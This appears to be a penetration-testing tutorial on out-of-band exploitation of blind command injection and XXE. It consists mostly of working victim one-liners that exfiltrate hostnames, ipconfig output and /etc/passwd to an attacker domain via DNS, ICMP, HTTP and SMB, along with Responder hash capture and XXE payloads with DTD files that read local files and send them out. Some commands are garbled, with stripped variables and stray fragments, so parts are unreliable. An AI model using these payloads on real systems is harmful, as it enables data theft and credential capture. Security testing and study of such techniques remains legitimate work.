Out-Of-Band (OOB) technique provides an attacker with an alternative way to confirm and exploit a vulnerability which is otherwise “blind”. In a blind vulnerability, as an attacker you do not get the output of the vulnerability in the direct response to the vulnerable request. The OOB techniques often require a vulnerable entity to generate an outbound TCP/UDP/ICMP request and that will then allow an attacker to exfiltrate data. The success of an OOB attack is based on the egress firewall rules i.e. which outbound request is permitted from the vulnerable system and the perimeter firewall.
In this article Ashwin(@AshwinPathak26) have kept a rule of thumb to use DNS as our best bet for OOB to succeed. Thus, for all the below mentioned techniques, we have focused heavily on DNS.
For the purpose of this article, we have tried to keep victim payloads as one-liners with minimal dependencies and privilege.
The Set-up: Spinning-up the Infrastructure for DNS/OOB Queries.
Prerequisites
- Public Server with Static IP address: For demonstration purposes, we will be using VPS service provided by Google cloud platform(GCP).
- Registered Domain: Access to registered domain settings to delegate authority to your Nameserver. We will use oob.dnsattacker.com for DNS resolutions.
Steps
- We used Google Cloud Platform(GCP) to create a linux machine with static IP address. Ensure you have root privileges on the server. If you do not have prior experience with GCP, you can follow this guide to create your own machine.

- We added two records for our domain in DNS settings from our registrar’s portal. First one defined a subdomain with its NameServer. In Next step, we defined A record(IP address of our GCP server) for the nameserver. These settings will now route all DNS requests for subdomain to our GCP server.

- We can use tcpdump to observe DNS queries on server.

OS Command Injection: OOB
We can detect an OS Code injection vulnerability in a web app by making it resolve crafted DNS names and looking for the associated DNS queries.
Detection
DNS
Attacker: Use Wireshark/tcpdump for port 53 to observe response
sudo tcpdump -n port 53Note: In DNS commands, we could also explicitly define the nameserver to use for resolution.
Windows
nslookup test.oob.dnsattacker.com
ping ping.oob.dnsattacker.com
UNIX
host host.oob.dnsattacker.com
Similarly, we could use:
dig test.oob.dnsattacker.com
ping test.oob.dnsattacker.com
nslookup test.oob.dnsattacker.com
Exploitation/Exfiltration
DNS
Note: Use Wireshark/tcpdump for port 53 to observe response
tcpdump -n port 53Windows
Victim:
cmd /v /c "hostname > temp && certutil -encode temp temp2 && findstr /L /V "CERTIFICATE" temp2 > temp3 && set /p MYVAR=<temp3 && set FINAL=!MYVAR!.oob.dnsattacker.com && nslookup !FINAL!"Attacker:
echo “encoded output” |base64 -d # decode the output with base64
Sending output with multiple lines and large size.
Victim
cmd /v /c "ipconfig > output && certutil -encodehex -f output output.hex 4 && powershell =Get-Content output.hex;=.replace(' ','');=11111;foreach( in ){ =.tostring()+'.'++'.file.oob.dnsattacker.com'; += 1; nslookup }" # Sending file in HEXAttacker
sudo tcpdump -n port 53 | tee file.txtExtracting and constructing Output:
echo "0x$(cat file.txt |tr ' ' '\n' |awk '/file.oob.dnsattacker.com/ {print $1}'|sort -u| cut -d '.' -f 2|tr -d '\n')" | xxd -r -p
Limitation: Powershell required
Unix:
Victim:
var=11111 && for b in $(ifconfig|xxd -p ); do var=$((var+1)) && dig ..file.oob.dnsattacker.com; done # Sending file in HEXAttacker:
sudo tcpdump -n port 53 | tee file.txt>Extracting and constructing Output:
echo "0x$(cat file.txt |tr ' ' '\n' |awk '/file.oob.dnsattacker.com/ {print $1}'|sort -u| cut -d '.' -f 2|tr -d '\n')" | xxd -r -p
Base64 encoded file are less in size compared hex encoded.
Victim:
var=11111 && for i in $(ifconfig|base64|awk '{gsub(/.{50}/,"&\n")}1'); do var=$((var+1)) && nslookup ..file.oob.dnsattacker.com; done# Sending file in base64Attacker:
cat file2.txt |tr ' ' '\n' |awk '/file.oob.dnsattacker.com/ {print $1}'|sort -u| cut -d '.' -f 2|tr -d '\n'|base64 -d # Extracting Output
ICMP
Windows
Victim
cmd /v /c "ipconfig > output.txt && powershell =Get-Content output.txt; = New-Object System.Net.NetworkInformation.Ping; = New-Object System.Net.NetworkInformation.PingOptions;.DontFragment = ; = ([text.encoding]::ASCII).GetBytes();.Send('dnsattacker.com',60 * 1000, , );Attacker
sudo tcpdump 'icmp and src host 202.14.120.xx' -w powericmp.pcap #To captureTo extract:
echo "0x$(tshark -n -q -r powericmp.pcap -T fields -e data.data | tr -d '\n' | tr -d ':')" | xxd -r -p #Or Use Wireshark gui
Limitation: Powershell required
Unix
Victim:
cat /etc/passwd | xxd -p -c 16 | while read exfil; do ping -p -c 1 dnsattacker.com;donAttacker:
sudo tcpdump 'icmp and src host 202.14.120.xx' -w icmp_file.pcap #To captureTo extract
echo "0x$(tshark -n -q -r icmp_file.pcap -T fields -e data.data | tr -d '\n' | tr -d ':')" | xxd -r -p <strong> #Or Use Wireshark gui</strong>
HTTP
Windows
Victim:
cmd /v /c "ipconfig > temp && certutil -f -encodehex temp output.hex 12 && set /p MYVAR=<output.hex && set FINAL="http://dnsattacker.com:9000/!MYVAR!" && powershell Invoke-WebRequest !FINAL!"Note: If powershell is not available,use “mshta !Final!” .
Attacker:
echo "0x$(ncat -lvp 9000 |grep -i get|tr -d '/' |cut -d ' ' -f2)" |xxd -r -p
Unix
Victim:
wget --header=evil:$(ifconfig|xxd -p -c 100000) http://dnsattacker.com:9000[/codefilter_code]Attacker:
echo "0x$(ncat -lvp 9000 |grep -i evil|tr -d '/' |cut -d ' ' -f2)" |xxd -r -p 
Similarly, we could use
wget –post-data exfil='cat /etc/passwd' http://dnsattacker.com   # extract data  in post section
wget –post-file trophy.php http://dnsattacker.com # extract source code
cat /path/to/sensitive.txt | curl –F ":data=@-" http://dnsattacker.com/test.txt
SMB [Stealing hashes using Responder]
Windows
Victim
net use h: \\dnsattacker.com\webAttacker
sudo ./Responder.py -I eth0#Run responder to capture hashes
Similarly, we could use
net use h: \\dnsattacker.com\web /user: {password} && copy {file.txt to Copy} h:\{file.txt}.txtXXE:Out of Band
Detection
XXE could be confirmed by creating DNS requests to attackers domain (i.e. oob.dnsattacker.com). A good playground to play with XXE is available here
Victim:
<xml version="1.0"?>
<!DOCTYPE foo SYSTEM "http://xxeoob.oob.dnsattacker.com">
<foo>&e1;</foo>
Attacker:
sudo tcpdump -n udp port 53
Limitation: As of writing this article, DNS queries can only be used for detection of XXE.
Exploitation/Exfiltration
HTTP
Attacker: Run python HTTP server to host dtd file.
python -m SimpleHttpServer 9000Victim:
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY % sp SYSTEM "http://dnsattacker.com:9000/linux.dtd">
%sp;
%param1;
]>
<r>&exfil;</r>
linux.dtd:
<!ENTITY % data SYSTEM "file:///etc/passwd">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://dnsattacker.com:9000/%data;'>">
Note: for windows-based victim machines use below mention dtd file
windows.dtd
<!ENTITY % data SYSTEM "file:///c:/windows/win.ini">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM ' http://dnsattacker.com:9000/%data;'>">
FTP
Attacker
Run python HTTP server to host dtd file and xxeftp server (refer here).
python -m SimpleHttpServer 9000
python xxeftp.pyVictim:
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY % sp SYSTEM "http://<strong>dnsattacker.com</strong>:9000/linux.dtd">
%sp;
%param1;
]>
<r>&exfil;</r>
linux.dtd
<!ENTITY % data SYSTEM "file:///etc/passwd">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'ftp://dnsattacker.com:2121/%data;'>">
Note: for windows-based victim machines use below mention dtd file
windows.dtd
<!ENTITY % data SYSTEM "file:///c:/windows/win.ini">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'ftp://dnsattacker.com</strong>:2121/%data;'>">
SMB [Stealing hashes]
Attacker: Run responder to capture hashes
sudo ./Responder.py -I eth0Victim:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "\\dnsattacker.com\test" >]>
<foo>&xxe;</foo>Note: For demonstration purposes, we will using CVE-2018-0878:Windows Remote Assistance XXE vulnerability
